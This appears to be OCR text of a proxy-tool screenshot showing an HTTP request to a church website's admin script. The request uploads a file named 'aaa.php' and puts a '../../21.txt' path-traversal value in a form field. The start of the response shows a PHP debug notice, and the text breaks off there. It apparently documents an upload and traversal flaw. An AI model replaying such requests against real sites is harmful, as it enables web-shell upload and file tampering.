 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 383
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_category_img
"
15
16 ../../21.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="categoryphoto";
filename="aaa.php"
19
20 this is test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 09:03:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28177
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in